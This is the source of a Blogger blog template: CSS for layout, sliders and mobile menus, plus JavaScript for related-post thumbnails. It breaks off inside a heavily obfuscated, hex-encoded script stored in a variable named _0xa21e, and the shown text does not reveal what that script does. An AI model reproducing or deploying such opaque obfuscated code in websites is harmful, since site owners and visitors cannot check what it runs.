text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post blockquote {
background-color:#F5F5F5; /* Color de fondo */
border-color:#FFBB60; /* Color del borde */
border-style:dashed dashed dashed solid; /* Borde punteado */
border-width:1px 1px 1px 5px; /* Ancho del borde */
color:#666; /* Color del texto */
padding:10px; /* Espacio entre el texto y el contorno */
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=893633a1-161b-4c52-869f-6fc4f1590f7f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=893633a1-161b-4c52-869f-6fc4f1590f7f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\